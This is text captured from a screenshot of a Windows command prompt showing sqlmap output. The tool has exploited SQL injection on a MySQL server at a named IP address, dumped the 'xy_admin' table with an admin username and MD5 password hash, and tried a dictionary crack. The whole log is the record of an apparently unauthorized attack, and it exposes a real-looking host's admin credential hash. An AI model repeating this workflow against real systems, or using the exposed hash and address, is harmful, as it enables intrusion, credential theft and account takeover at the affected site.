 命令提示符
back-end DBMS: MySQL >= 5.0.0
[12:05:09] [INFO] fetching entries of column(s) 'admin_name,admin_pw' for table 'xy_admin' in database 'yhj'
[12:05:09] [INFO] retrieved: 'admin'
[12:05:09] [INFO] retrieved: '5c771656e96f876293411b10dc90dc4d'
[12:05:09] [INFO] recognized possible password hashes in column 'admin_pw'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[12:05:09] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Penetration\DatabaseTools\sqlmap\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[12:05:09] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[12:05:09] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[12:05:09] [INFO] starting 16 processes
[12:05:25] [WARNING] no clear password(s) found
Database: yhj
Table: xy_admin
[1 entry]
+------------+----------------------------------+
| admin_name | admin_pw                         |
+------------+----------------------------------+
| admin      | 5c771656e96f876293411b10dc90dc4d |
+------------+----------------------------------+
[12:05:25] [INFO] table 'yhj.xy_admin' dumped to CSV file 'C:\Users\Anonymous\AppData\Local\sqlmap\output\124.223.169.73\dump\yhj\
xy_admin.csv'
[12:05:25] [INFO] fetched data logged to text files under 'C:\Users\Anonymous\AppData\Local\sqlmap\output\124.223.169.73'
[*] ending @ 12:05:25 /2022-08-05/
C:\Users\Anonymous\Desktop>